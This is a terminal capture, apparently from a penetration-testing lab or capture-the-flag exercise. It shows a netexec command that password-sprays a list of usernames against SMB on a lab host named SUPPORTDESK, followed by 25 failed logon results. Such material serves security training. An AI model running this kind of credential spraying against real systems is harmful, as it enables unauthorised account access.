 → loot netexec smb 10.129.2.66 -u users.lst -p users.lst --continue-on-success
SMB 10.129.2.66 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Administrator:Administrator STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Hazard:Administrator STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\support:Administrator STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Chase:Administrator STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Jason:Administrator STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Administrator:Hazard STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Hazard:Hazard STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\support:Hazard STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Chase:Hazard STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Jason:Hazard STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Administrator:support STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Hazard:support STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\support:support STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Chase:support STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Jason:support STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Administrator:Chase STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Hazard:Chase STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\support:Chase STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Chase:Chase STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Jason:Chase STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Administrator:Jason STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Hazard:Jason STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\support:Jason STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Chase:Jason STATUS_LOGON_FAILURE
SMB 10.129.2.66 445 SUPPORTDESK [-] SupportDesk\Jason:Jason STATUS_LOGON_FAILURE
→ loot